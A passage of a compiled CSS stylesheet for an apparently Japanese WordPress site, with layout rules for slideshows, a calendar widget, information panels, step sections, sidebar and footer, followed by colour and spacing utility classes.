  .tag_group_wrapper .tag_group_title {
    display: table-cell;
    padding-bottom: 15px;
    white-space: nowrap; }
  .tag_group_wrapper .tag_group {
    display: table-cell;
    padding-bottom: 15px; }
    .tag_group_wrapper .tag_group li {
      display: inline-block;
      padding-right: 15px; }

/* area single */
.slideshow_wrapper {
  position: relative; }
  .slideshow_wrapper .slideshow .slide_image_wrapper {
    width: 100vw;
    height: 66.6667vw;
    background: no-repeat center;
    background-size: cover; }
    .slideshow_wrapper .slideshow .slide_image_wrapper img {
      display: none; }
  .slideshow_wrapper .slideshow_title_wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    color: #fff; }
    .slideshow_wrapper .slideshow_title_wrapper .slideshow_title span {
      display: block;
      text-align: center;
      line-height: 1em;
      font-weight: normal;
      letter-spacing: 0.20em; }
    .slideshow_wrapper .slideshow_title_wrapper .title_en {
      font-size: 80px;
      text-transform: uppercase;
      font-family: "ヒラギノ角ゴ Pro", "Hiragino Kaku Gothic Pro", sans-serif; }
      .slideshow_wrapper .slideshow_title_wrapper .title_en:after {
        display: block;
        margin: 35px auto;
        content: '';
        border-bottom: 2px solid #fff;
        width: 160px; }
    .slideshow_wrapper .slideshow_title_wrapper .title_jp {
      font-size: 30px; }
  .slideshow_wrapper .noslide {
    height: 300px;
    background-color: #7D983B; }

.recommend_list .recommend_item .recommend_item_text_box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
  .recommend_list .recommend_item .recommend_item_text_box .recommend_item_title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: 26%;
    padding: 10px;
    border-left: 1px solid #8CC600;
    border-right: 1px solid #8CC600;
    font-size: 1.7rem;
    color: #7D983B;
    font-weight: bold; }
  .recommend_list .recommend_item .recommend_item_text_box .recommend_item_text {
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
    padding-left: 30px; }

/* top */
.top_main_wrapper {
  max-width: 1200px;
  margin: 7px auto 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start; }

.top_main_left {
  width: calc(100% - 283px);
  border-right: 7px solid #fff; }
  .top_main_left .slide_wrapper {
    width: 100%;
    height: 0;
    padding-top: 49.81648%;
    overflow: hidden;
    margin-bottom: 7px;
    position: relative; }
    .top_main_left .slide_wrapper .top_slideshow {
      position: absolute;
      top: 0;
      left: 0;
      width: 74.72527%; }
      .top_main_left .slide_wrapper .top_slideshow .slide_image_wrapper.slick-slide {
        height: auto; }
      .top_main_left .slide_wrapper .top_slideshow .slick-arrow {
        z-index: 99; }
        .top_main_left .slide_wrapper .top_slideshow .slick-arrow:before {
          display: block;
          width: 32px;
          height: 32px;
          background-color: rgba(0, 0, 0, 0.67);
          border-radius: 50%;
          font-family: 'FontAwesome';
          font-weight: bold;
          line-height: 32px;
          font-size: 19px; }
        .top_main_left .slide_wrapper .top_slideshow .slick-arrow.slick-prev {
          left: 12px; }
          .top_main_left .slide_wrapper .top_slideshow .slick-arrow.slick-prev:before {
            padding: 0 2px 0 2px;
            content: "\f104"; }
        .top_main_left .slide_wrapper .top_slideshow .slick-arrow.slick-next {
          right: 12px; }
          .top_main_left .slide_wrapper .top_slideshow .slick-arrow.slick-next:before {
            padding: 0 0 4px 2px;
            content: "\f105"; }
    .top_main_left .slide_wrapper .top_banner_slide {
      position: absolute;
      top: 0;
      right: 0;
      width: 24.50549%; }
      .top_main_left .slide_wrapper .top_banner_slide .banner_image_wrapper {
        margin-bottom: 2%;
        border: 0; }
        .top_main_left .slide_wrapper .top_banner_slide .banner_image_wrapper.slick-slide {
          height: auto; }

.top_panel {
  width: 283px;
  background-color: #ECDF3C; }

.calendar_wrapper {
  position: relative; }
  .calendar_wrapper .holiday_att {
    vertical-align: middle;
    position: absolute;
    top: 0;
    right: 5px; }
    .calendar_wrapper .holiday_att:before {
      content: '';
      display: inline-block;
      width: 2em;
      height: 1.4em;
      margin-right: 4px;
      background-color: #A19A27;
      border: 1px solid #F9F5C4; }
    .calendar_wrapper .holiday_att span {
      display: inline-block; }
  .calendar_wrapper table#wp-calendar {
    width: 100%; }
    .calendar_wrapper table#wp-calendar caption {
      font-size: 1.6rem;
      font-weight: bold;
      text-align: left;
      padding: 0 0 10px 10px; }
    .calendar_wrapper table#wp-calendar thead tr th {
      font-size: 1.2rem;
      padding: 3px 0 4px;
      border-right: 1px solid #F9F5C4;
      border-bottom: 1px solid #F9F5C4; }
      .calendar_wrapper table#wp-calendar thead tr th:last-child {
        border-right: 0; }
    .calendar_wrapper table#wp-calendar tbody tr td {
      text-align: center;
      vertical-align: middle;
      border-right: 1px solid #F9F5C4;
      border-bottom: 1px solid #F9F5C4;
      font-size: 1.3rem;
      background-color: #C9BF1C; }
      .calendar_wrapper table#wp-calendar tbody tr td.pad {
        background-color: #ECDF3C; }
      .calendar_wrapper table#wp-calendar tbody tr td a {
        display: block;
        width: 100%;
        height: 100%;
        padding: 7px 0 6px;
        background-color: #ECDF3C; }
      .calendar_wrapper table#wp-calendar tbody tr td:last-child {
        border-right: 0; }
      .calendar_wrapper table#wp-calendar tbody tr td#today a {
        position: relative; }
        .calendar_wrapper table#wp-calendar tbody tr td#today a:after {
          content: '';
          width: 80%;
          position: absolute;
          bottom: 4px;
          left: 10%;
          border-bottom: 2px solid #fff; }
    .calendar_wrapper table#wp-calendar tbody tr:last-child td {
      border-bottom: 0; }
    .calendar_wrapper table#wp-calendar tfoot td#prev {
      padding-left: 10px; }
    .calendar_wrapper table#wp-calendar tfoot td#next {
      text-align: right;
      padding-right: 10px; }

.panel_time_wrapper {
  color: #fff;
  width: 100%; }
  .panel_time_wrapper .panel_time_inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    background-color: #545235;
    border-top: 1px solid #BABAAE; }
  .panel_time_wrapper .panel_time {
    vertical-align: middle;
    text-align: center;
    padding: 10px 0;
    -webkit-box-flex: 2;
        -ms-flex-positive: 2;
            flex-grow: 2;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center; }
  .panel_time_wrapper .panel_access {
    width: 80px;
    border-left: 1px solid #BABAAE;
    vertical-align: middle;
    text-align: center;
    line-height: 1.3em;
    padding: 10px 0;
    color: #fff;
    background-color: #388E03; }
    .panel_time_wrapper .panel_access:hover {
      background-color: #6D6C53; }

.panel_information {
  background-color: #545235;
  border-top: 1px solid #BABAAE;
  color: #fff;
  padding: 10px;
  line-height: 1.4em;
  font-weight: normal; }
  .panel_information .inner {
    display: table-cell; }

.panel_today_info {
  width: 100%; }
  .panel_today_info tr th, .panel_today_info tr td {
    border-bottom: 1px solid #fff;
    font-size: 1.4rem;
    line-height: 1.4em;
    padding: 8px 0 7px; }
  .panel_today_info tr th {
    font-weight: bold;
    text-align: left;
    white-space: nowrap;
    width: 6.2em; }
  .panel_today_info tr:last-child th, .panel_today_info tr:last-child td {
    border: 0; }

.top_menu_box {
  padding: 6px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center; }

.top_topics_wrapper {
  padding: 20px 15px;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1; }

/* link */
.linkcat .blogroll {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start; }
  .linkcat .blogroll > li {
    width: 48%;
    margin-right: 4%;
    margin-bottom: 15px;
    position: relative;
    padding-left: 15px; }
    .linkcat .blogroll > li:before {
      position: absolute;
      top: 6px;
      left: 0;
      color: #8CC600;
      font-family: 'FontAwesome';
      content: "\f105";
      font-size: 1.4rem;
      line-height: 1em; }
    .linkcat .blogroll > li:nth-child(even) {
      margin-right: 0; }
    .linkcat .blogroll > li a {
      text-decoration: none; }
      .linkcat .blogroll > li a:hover {
        text-decoration: underline; }

.top_link_block_wrapper {
  padding-left: 20px;
  padding-right: 20px; }

.top_link_block {
  max-width: 1200px;
  padding: 30px 0 60px;
  margin: auto;
  position: relative; }
  .top_link_block .link_block_image {
    width: 60%; }
  .top_link_block .link_block_text {
    position: absolute;
    bottom: 30px;
    right: 0;
    width: 42.5%;
    background-color: #fff;
    padding: 30px; }
    .top_link_block .link_block_text .title {
      font-size: 2.4rem;
      color: #74A400;
      font-weight: bold; }
      .top_link_block .link_block_text .title:before {
        display: block;
        font-family: 'osaka_icon';
        font-size: 32px;
        line-height: 1em;
        font-weight: normal; }
  .top_link_block:nth-child(even) {
    text-align: right; }
    .top_link_block:nth-child(even) .link_block_image {
      display: inline-block; }
    .top_link_block:nth-child(even) .link_block_text {
      right: auto;
      left: 0;
      text-align: left; }

.area_block .link_block_text .title:before {
  content: "\e900"; }

.seminar_block .link_block_text .title:before {
  content: "\e902"; }

.local_block .link_block_text .title:before {
  content: "\e901"; }

.interview_block .link_block_text .title:before {
  content: "\e903"; }

/* date */
/* step */
.step_wrapper {
  position: relative; }
  .step_wrapper:before {
    content: '';
    position: absolute;
    height: 100%;
    border-right: 1px solid #ECDF3C;
    width: 80px;
    z-index: 0; }

.section_flow {
  padding: 0 30px;
  overflow: hidden;
  position: relative;
  z-index: 1; }
  .section_flow + .section_flow {
    margin-top: 40px; }

.section_flow_ttl {
  color: #111111;
  line-height: 42px !important;
  background-color: #fff;
  padding: 10px; }

.section_flow_ttl_num {
  background: #fff;
  display: inline-block;
  padding-right: 10px;
  font-size: 30px;
  font-weight: 400;
  vertical-align: baseline; }
  .section_flow_ttl_num::before, .section_flow_ttl_num::after {
    color: #c9bc9c;
    font-size: 20px;
    vertical-align: baseline; }
  .section_flow_ttl_num::before {
    content: "Step.";
    color: #D1C10C; }
  .section_flow_ttl_num::after {
    content: ")";
    margin-left: 10px; }

.section_flow_ttl_ttl {
  font-weight: 700;
  vertical-align: baseline; }

.section_flow_ttl_label {
  vertical-align: middle;
  display: inline-block;
  background: #8bc34a;
  color: #fff;
  padding: 0 7px;
  font-size: 14px;
  margin-left: 15px;
  line-height: 24px !important; }

.section_flow_content {
  float: left;
  width: 69%; }

.section_flow_content {
  padding-left: 105px; }
  .section_flow_content ol {
    margin-left: 1.25em; }

.section_flow_img {
  float: right;
  width: 28%; }
  .section_flow_img img {
    width: 100%;
    height: auto; }

.open_button:before {
  content: 'もっと見る'; }

.open_button:hover {
  cursor: pointer; }

.open_button.open:before {
  content: '閉じる'; }

.open_button.button04:after {
  content: "\f107"; }

.open_button.button04.open:after {
  content: "\f106"; }

/* sidebar */
#sidebar .widget {
  margin-bottom: 40px; }
  #sidebar .widget .widget-title {
    border-bottom: 1px solid #8CC600;
    font-size: 1.6rem;
    padding-bottom: 5px; }
  #sidebar .widget li {
    background-color: #F7FAFC;
    line-height: 1.4em;
    border-bottom: 2px solid #fff; }
    #sidebar .widget li a {
      font-size: 1.3rem;
      display: block;
      background-color: #F4F4F4;
      padding: 12px;
      padding-right: 24px;
      position: relative; }
      #sidebar .widget li a:after {
        position: absolute;
        top: 50%;
        margin-top: -9px;
        right: 12px;
        color: #8CC600;
        font-family: 'FontAwesome';
        content: "\f105";
        font-size: 1.5rem;
        line-height: 1em; }
      #sidebar .widget li a:hover {
        background-color: #E5F0CC;
        color: #222; }
    #sidebar .widget li.current-cat a {
      background-color: #E5F0CC; }
  #sidebar .widget:last-child li:last-child a {
    border-bottom: none; }

.page_top {
  position: fixed;
  bottom: 10px;
  right: 10px;
  padding: 3px 10px 6px;
  color: #fff !important;
  font-size: 26px;
  text-decoration: none;
  background: #8CC600;
  /* background: rgba(0,0,0, 0.6); */
  border-radius: 35px;
  -webkit-border-radius: 35px;
  -moz-border-radius: 35px;
  z-index: 100; }

/* footer */
.fb-page.fb_iframe_widget {
  display: block;
  margin: auto;
  width: 100%;
  max-width: 480px;
  float: left; }

.banner_list {
  margin-left: 510px; }
  .banner_list li {
    display: inline-block;
    width: 49%;
    margin-right: 2%;
    margin-bottom: 20px;
    text-align: center; }
    .banner_list li img {
      width: 100%;
      height: auto; }
    .banner_list li:nth-child(2n+2) {
      margin-right: 0; }

#footer_navigation_wrapper {
  background-color: #4b4b4b;
  overflow: hidden; }
  #footer_navigation_wrapper #footer_navigation li {
    float: left;
    font-size: 1.3rem; }
    #footer_navigation_wrapper #footer_navigation li:after {
      content: '丨';
      color: #fff; }
    #footer_navigation_wrapper #footer_navigation li:last-child:after {
      content: ''; }
    #footer_navigation_wrapper #footer_navigation li a {
      color: #fff;
      padding: 0 1em; }
      #footer_navigation_wrapper #footer_navigation li a:hover {
        text-decoration: underline; }

.footer_sns li {
  float: left; }
  .footer_sns li a {
    color: #fff;
    padding: 0 1em; }
    .footer_sns li a:hover {
      color: #ECDF3C; }

.panel_effect {
  overflow: hidden;
  display: block; }
  .panel_effect img {
    width: auto;
    height: auto;
    min-width: 100%;
    min-height: 100%;
    max-width: 170%;
    max-height: 170%;
    transition: .15s ease-in-out;
    position: relative;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%) scale(1);
            transform: translate(-50%, -50%) scale(1); }
  .panel_effect:hover img {
    -webkit-transform: translate(-50%, -50%) scale(1.1);
            transform: translate(-50%, -50%) scale(1.1);
    transition: .25s ease-in-out; }

@media screen and (max-width: 599px) {
  :nth-child(n+5) .panel_effect img {
    width: 100%;
    max-width: 100%;
    height: auto;
    max-height: 1000%; } }

html#site {
  /* micro clearfix */
  /* margin & padding */
  /* font-size */
  /* line-height */
  /* border-radius */
  /* letter-spacing */
  /* width */ }
  html#site .rblack {
    color: #000; }
  html#site .bg_rblack {
    background-color: #000; }
  html#site .bt_rblack {
    border-top: 1px solid #000; }
  html#site .br_rblack {
    border-right: 1px solid #000; }
  html#site .bb_rblack {
    border-bottom: 1px solid #000; }
  html#site .bl_rblack {
    border-left: 1px solid #000; }
  html#site .b_rblack {
    border: 1px solid #000; }
  html#site .bg_hover_rblack {
    transition: background-color .15s ease-in-out; }
    html#site .bg_hover_rblack:hover {
      background-color: #000;
      transition: background-color .25s ease-in-out; }
  html#site .black {
    color: #222; }
  html#site .bg_black {
    background-color: #222; }
  html#site .bt_black {
    border-top: 1px solid #222; }
  html#site .br_black {
    border-right: 1px solid #222; }
  html#site .bb_black {
    border-bottom: 1px solid #222; }
  html#site .bl_black {
    border-left: 1px solid #222; }
  html#site .b_black {
    border: 1px solid #222; }
  html#site .bg_hover_black {
    transition: background-color .15s ease-in-out; }
    html#site .bg_hover_black:hover {
      background-color: #222;
      transition: background-color .25s ease-in-out; }
  html#site .white {
    color: #fff; }
  html#site .bg_white {
    background-color: #fff; }
  html#site .bt_white {
    border-top: 1px solid #fff; }
  html#site .br_white {
    border-right: 1px solid #fff; }
  html#site .bb_white {
    border-bottom: 1px solid #fff; }
  html#site .bl_white {
    border-left: 1px solid #fff; }
  html#site .b_white {
    border: 1px solid #fff; }
  html#site .bg_hover_white {
    transition: background-color .15s ease-in-out; }
    html#site .bg_hover_white:hover {
      background-color: #fff;
      transition: background-color .25s ease-in-out; }
  html#site .lightgreen {
    color: #E5F0CC; }
  html#site .bg_lightgreen {
    background-color: #E5F0CC; }
  html#site .bt_lightgreen {
    border-top: 1px solid #E5F0CC; }
  html#site .br_lightgreen {
    border-right: 1px solid #E5F0CC; }
  html#site .bb_lightgreen {
    border-bottom: 1px solid #E5F0CC; }
  html#site .bl_lightgreen {
    border-left: 1px solid #E5F0CC; }
  html#site .b_lightgreen {
    border: 1px solid #E5F0CC; }
  html#site .bg_hover_lightgreen {
    transition: background-color .15s ease-in-out; }
    html#site .bg_hover_lightgreen:hover {
      background-color: #E5F0CC;
      transition: background-color .25s ease-in-out; }
  html#site .lightgreen02 {
    color: #D1E899; }
  html#site .bg_lightgreen02 {
    background-color: #D1E899; }
  html#site .bt_lightgreen02 {
    border-top: 1px solid #D1E899; }
  html#site .br_lightgreen02 {
    border-right: 1px solid #D1E899; }
  html#site .bb_lightgreen02 {
    border-bottom: 1px solid #D1E899; }
  html#site .bl_lightgreen02 {
    border-left: 1px solid #D1E899; }
  html#site .b_lightgreen02 {
    border: 1px solid #D1E899; }
  html#site .bg_hover_lightgreen02 {
    transition: background-color .15s ease-in-out; }
    html#site .bg_hover_lightgreen02:hover {
      background-color: #D1E899;
      transition: background-color .25s ease-in-out; }
  html#site .lightbeige {
    color: #FDF8F0; }
  html#site .bg_lightbeige {
    background-color: #FDF8F0; }
  html#site .bt_lightbeige {
    border-top: 1px solid #FDF8F0; }
  html#site .br_lightbeige {
    border-right: 1px solid #FDF8F0; }
  html#site .bb_lightbeige {
    border-bottom: 1px solid #FDF8F0; }
  html#site .bl_lightbeige {
    border-left: 1px solid #FDF8F0; }
  html#site .b_lightbeige {
    border: 1px solid #FDF8F0; }
  html#site .bg_hover_lightbeige {
    transition: background-color .15s ease-in-out; }
    html#site .bg_hover_lightbeige:hover {
      background-color: #FDF8F0;
      transition: background-color .25s ease-in-out; }
  html#site .green {
    color: #8CC600; }
  html#site .bg_green {
    background-color: #8CC600; }
  html#site .bt_green {
    border-top: 1px solid #8CC600; }
  html#site .br_green {
    border-right: 1px solid #8CC600; }
  html#site .bb_green {
    border-bottom: 1px solid #8CC600; }
  html#site .bl_green {
    border-left: 1px solid #8CC600; }
  html#site .b_green {
    border: 1px solid #8CC600; }
  html#site .bg_hover_green {
    transition: background-color .15s ease-in-out; }
    html#site .bg_hover_green:hover {
      background-color: #8CC600;
      transition: background-color .25s ease-in-out; }
  html#site .green02 {
    color: #7D983B; }
  html#site .bg_green02 {
    background-color: #7D983B; }
  html#site .bt_green02 {
    border-top: 1px solid #7D983B; }
  html#site .br_green02 {
    border-right: 1px solid #7D983B; }
  html#site .bb_green02 {
    border-bottom: 1px solid #7D983B; }
  html#site .bl_green02 {
    border-left: 1px solid #7D983B; }
  html#site .b_green02 {
    border: 1px solid #7D983B; }
  html#site .bg_hover_green02 {
    transition: background-color .15s ease-in-out; }
    html#site .bg_hover_green02:hover {
      background-color: #7D983B;
      transition: background-color .25s ease-in-out; }
  html#site .mosgreen {
    color: #74A400; }
  html#site .bg_mosgreen {
    background-color: #74A400; }
  html#site .bt_mosgreen {
    border-top: 1px solid #74A400; }
  html#site .br_mosgreen {
    border-right: 1px solid #74A400; }
  html#site .bb_mosgreen {
    border-bottom: 1px solid #74A400; }
  html#site .bl_mosgreen {
    border-left: 1px solid #74A400; }
  html#site .b_mosgreen {
    border: 1px solid #74A400; }
  html#site .bg_hover_mosgreen {
    transition: background-color .15s ease-in-out; }
    html#site .bg_hover_mosgreen:hover {
      background-color: #74A400;
      transition: background-color .25s ease-in-out; }
  html#site .gray {
    color: #444444; }
  html#site .bg_gray {
    background-color: #444444; }
  html#site .bt_gray {
    border-top: 1px solid #444444; }
  html#site .br_gray {
    border-right: 1px solid #444444; }
  html#site .bb_gray {
    border-bottom: 1px solid #444444; }
  html#site .bl_gray {
    border-left: 1px solid #444444; }
  html#site .b_gray {
    border: 1px solid #444444; }
  html#site .bg_hover_gray {
    transition: background-color .15s ease-in-out; }
    html#site .bg_hover_gray:hover {
      background-color: #444444;
      transition: background-color .25s ease-in-out; }
  html#site .gray02 {
    color: #777; }
  html#site .bg_gray02 {
    background-color: #777; }
  html#site .bt_gray02 {
    border-top: 1px solid #777; }
  html#site .br_gray02 {
    border-right: 1px solid #777; }
  html#site .bb_gray02 {
    border-bottom: 1px solid #777; }
  html#site .bl_gray02 {
    border-left: 1px solid #777; }
  html#site .b_gray02 {
    border: 1px solid #777; }
  html#site .bg_hover_gray02 {
    transition: background-color .15s ease-in-out; }
    html#site .bg_hover_gray02:hover {
      background-color: #777;
      transition: background-color .25s ease-in-out; }
  html#site .lightgray {
    color: #F4F4F4; }
  html#site .bg_lightgray {
    background-color: #F4F4F4; }
  html#site .bt_lightgray {
    border-top: 1px solid #F4F4F4; }
  html#site .br_lightgray {
    border-right: 1px solid #F4F4F4; }
  html#site .bb_lightgray {
    border-bottom: 1px solid #F4F4F4; }
  html#site .bl_lightgray {
    border-left: 1px solid #F4F4F4; }
  html#site .b_lightgray {
    border: 1px solid #F4F4F4; }
  html#site .bg_hover_lightgray {
    transition: background-color .15s ease-in-out; }
    html#site .bg_hover_lightgray:hover {
      background-color: #F4F4F4;
      transition: background-color .25s ease-in-out; }
  html#site .yellow {
    color: #ECDF3C; }
  html#site .bg_yellow {
    background-color: #ECDF3C; }
  html#site .bt_yellow {
    border-top: 1px solid #ECDF3C; }
  html#site .br_yellow {
    border-right: 1px solid #ECDF3C; }
  html#site .bb_yellow {
    border-bottom: 1px solid #ECDF3C; }
  html#site .bl_yellow {
    border-left: 1px solid #ECDF3C; }
  html#site .b_yellow {
    border: 1px solid #ECDF3C; }
  html#site .bg_hover_yellow {
    transition: background-color .15s ease-in-out; }
    html#site .bg_hover_yellow:hover {
      background-color: #ECDF3C;
      transition: background-color .25s ease-in-out; }
  html#site .brown {
    color: #545235; }
  html#site .bg_brown {
    background-color: #545235; }
  html#site .bt_brown {
    border-top: 1px solid #545235; }
  html#site .br_brown {
    border-right: 1px solid #545235; }
  html#site .bb_brown {
    border-bottom: 1px solid #545235; }
  html#site .bl_brown {
    border-left: 1px solid #545235; }
  html#site .b_brown {
    border: 1px solid #545235; }
  html#site .bg_hover_brown {
    transition: background-color .15s ease-in-out; }
    html#site .bg_hover_brown:hover {
      background-color: #545235;
      transition: background-color .25s ease-in-out; }
  html#site .red {
    color: #d00; }
  html#site .bg_red {
    background-color: #d00; }
  html#site .bt_red {
    border-top: 1px solid #d00; }
  html#site .br_red {
    border-right: 1px solid #d00; }
  html#site .bb_red {
    border-bottom: 1px solid #d00; }
  html#site .bl_red {
    border-left: 1px solid #d00; }
  html#site .b_red {
    border: 1px solid #d00; }
  html#site .bg_hover_red {
    transition: background-color .15s ease-in-out; }
    html#site .bg_hover_red:hover {
      background-color: #d00;
      transition: background-color .25s ease-in-out; }
  html#site .skyblue {
    color: #52A5C9; }
  html#site .bg_skyblue {
    background-color: #52A5C9; }
  html#site .bt_skyblue {
    border-top: 1px solid #52A5C9; }
  html#site .br_skyblue {
    border-right: 1px solid #52A5C9; }
  html#site .bb_skyblue {
    border-bottom: 1px solid #52A5C9; }
  html#site .bl_skyblue {
    border-left: 1px solid #52A5C9; }
  html#site .b_skyblue {
    border: 1px solid #52A5C9; }
  html#site .bg_hover_skyblue {
    transition: background-color .15s ease-in-out; }
    html#site .bg_hover_skyblue:hover {
      background-color: #52A5C9;
      transition: background-color .25s ease-in-out; }
  html#site .skyblue02 {
    color: #52A5C9; }
  html#site .bg_skyblue02 {
    background-color: #52A5C9; }
  html#site .bt_skyblue02 {
    border-top: 1px solid #52A5C9; }
  html#site .br_skyblue02 {
    border-right: 1px solid #52A5C9; }
  html#site .bb_skyblue02 {
    border-bottom: 1px solid #52A5C9; }
  html#site .bl_skyblue02 {
    border-left: 1px solid #52A5C9; }
  html#site .b_skyblue02 {
    border: 1px solid #52A5C9; }
  html#site .bg_hover_skyblue02 {
    transition: background-color .15s ease-in-out; }
    html#site .bg_hover_skyblue02:hover {
      background-color: #52A5C9;
      transition: background-color .25s ease-in-out; }
  html#site .cloudyblue {
    color: #4E93B1; }
  html#site .bg_cloudyblue {
    background-color: #4E93B1; }
  html#site .bt_cloudyblue {
    border-top: 1px solid #4E93B1; }
  html#site .br_cloudyblue {
    border-right: 1px solid #4E93B1; }
  html#site .bb_cloudyblue {
    border-bottom: 1px solid #4E93B1; }
  html#site .bl_cloudyblue {
    border-left: 1px solid #4E93B1; }
  html#site .b_cloudyblue {
    border: 1px solid #4E93B1; }
  html#site .bg_hover_cloudyblue {
    transition: background-color .15s ease-in-out; }
    html#site .bg_hover_cloudyblue:hover {
      background-color: #4E93B1;
      transition: background-color .25s ease-in-out; }
  html#site .thinblue {
    color: #EBF0F2; }
  html#site .bg_thinblue {
    background-color: #EBF0F2; }
  html#site .bt_thinblue {
    border-top: 1px solid #EBF0F2; }
  html#site .br_thinblue {
    border-right: 1px solid #EBF0F2; }
  html#site .bb_thinblue {
    border-bottom: 1px solid #EBF0F2; }
  html#site .bl_thinblue {
    border-left: 1px solid #EBF0F2; }
  html#site .b_thinblue {
    border: 1px solid #EBF0F2; }
  html#site .bg_hover_thinblue {
    transition: background-color .15s ease-in-out; }
    html#site .bg_hover_thinblue:hover {
      background-color: #EBF0F2;
      transition: background-color .25s ease-in-out; }
  html#site .bw2 {
    border-width: 2px; }
  html#site .bw3 {
    border-width: 3px; }
  html#site .bw4 {
    border-width: 4px; }
  html#site .responsive_image {
    width: 100%;
    height: auto; }
  html#site .box_center {
    text-align: center; }
    html#site .box_center > * {
      display: inline-block;
      text-align: left; }
  html#site .opacity {
    opacity: 1;
    transition: opacity .25s ease-in-out; }
    html#site .opacity:hover {
      opacity: 0.7;
      filter: alpha(opacity=70);
      transition: opacity .25s ease-in-out; }
  html#site .cf:before,
  html#site .cf:after {
    content: " ";
    display: table; }
  html#site .cf:after {
    clear: both; }
  html#site .cf {
    *zoom: 1; }
  html#site a.hover_link:link {
    text-decoration: none; }
  html#site a.hover_link:visited {
    text-decoration: none; }
  html#site a.hover_link:hover {
    text-decoration: underline; }
  html#site .ta_c {
    text-align: center; }
  html#site .ta_l {
    text-align: left; }
  html#site .ta_r {
    text-align: right; }
  html#site .dis_t {
    display: table; }
  html#site .va_t {
    vertical-align: top; }
  html#site .va_m {
    vertical-align: middle; }
  html#site .va_b {
    vertical-align: bottom; }
  html#site .mt_clear {
    margin-top: 0px !important; }
  html#site .mb_clear {
    margin-bottom: 0px !important; }
  html#site .ml_clear {
    margin-left: 0px !important; }
  html#site .mr_clear {
    margin-right: 0px !important; }
  html#site .m_clear {
    margin: 0px !important; }
  html#site .m_auto {
    margin: auto; }
  html#site .p_clear {
    padding: 0px !important; }
  html#site .pt_clear {
    padding-top: 0px !important; }
  html#site .pb_clear {
    padding-bottom: 0px !important; }
  html#site .pl_clear {
    padding-left: 0px !important; }
  html#site .pr_clear {
    padding-right: 0px !important; }
  html#site .fl_l {
    float: left; }
  html#site .fl_r {
    float: right; }
  html#site .fl_none {
    float: none; }
  html#site .b_none {
    border: 0; }
  html#site .dis_ib {
    display: inline-block; }
  html#site .dis_b {
    display: block; }
  html#site .dis_n {
    display: none; }
  html#site .dis_i {
    display: inline; }
  html#site .bold {
    font-weight: bold; }
  html#site .td_n {
    text-decoration: none; }
  html#site .td_lt {
    text-decoration: line-through; }
  html#site .td_ul {
    text-decoration: underline; }
  html#site .ws_nw {
    white-space: nowrap; }
  html#site .of_h {
    overflow: hidden; }
  html#site .clear {
    clear: both; }
  html#site .pos_r {
    position: relative; }
  html#site .pos_a {
    position: absolute; }
  html#site .pos_f {
    position: fixed; }
  html#site .z99 {
    z-index: 99; }
  html#site .z-1 {
    z-index: -1; }
  html#site .m5 {
    margin: 5px; }
  html#site .mt5 {
    margin-top: 5px; }
  html#site .mr5 {
    margin-right: 5px; }
  html#site .mb5 {
    margin-bottom: 5px; }
  html#site .ml5 {
    margin-left: 5px; }
  html#site .p5 {
    padding: 5px; }
  html#site .pt5 {
    padding-top: 5px; }
  html#site .pr5 {
    padding-right: 5px; }
  html#site .pb5 {
    padding-bottom: 5px; }
  html#site .pl5 {
    padding-left: 5px; }
  html#site .m10 {
    margin: 10px; }
  html#site .mt10 {
    margin-top: 10px; }
  html#site .mr10 {
    margin-right: 10px; }
  html#site .mb10 {
    margin-bottom: 10px; }
  html#site .ml10 {
    margin-left: 10px; }
  html#site .p10 {
    padding: 10px; }
  html#site .pt10 {
    padding-top: 10px; }
  html#site .pr10 {
    padding-right: 10px; }
  html#site .pb10 {
    padding-bottom: 10px; }
  html#site .pl10 {
    padding-left: 10px; }
  html#site .m15 {
    margin: 15px; }
  html#site .mt15 {
    margin-top: 15px; }
  html#site .mr15 {
    margin-right: 15px; }
  html#site .mb15 {
    margin-bottom: 15px; }
  html#site .ml15 {
    margin-left: 15px; }
  html#site .p15 {
    padding: 15px; }
  html#site .pt15 {
    padding-top: 15px; }
  html#site .pr15 {
    padding-right: 15px; }
  html#site .pb15 {
    padding-bottom: 15px; }
  html#site .pl15 {
    padding-left: 15px; }
  html#site .m20 {
    margin: 20px; }
  html#site .mt20 {
    margin-top: 20px; }
  html#site .mr20 {
    margin-right: 20px; }
  html#site .mb20 {
    margin-bottom: 20px; }
  html#site .ml20 {
    margin-left: 20px; }
  html#site .p20 {
    padding: 20px; }
  html#site .pt20 {
    padding-top: 20px; }
  html#site .pr20 {
    padding-right: 20px; }
  html#site .pb20 {
    padding-bottom: 20px; }
  html#site .pl20 {
    padding-left: 20px; }
  html#site .m25 {
    margin: 25px; }
  html#site .mt25 {
    margin-top: 25px; }
  html#site .mr25 {
    margin-right: 25px; }
  html#site .mb25 {
    margin-bottom: 25px; }
  html#site .ml25 {
    margin-left: 25px; }
  html#site .p25 {
    padding: 25px; }
  html#site .pt25 {
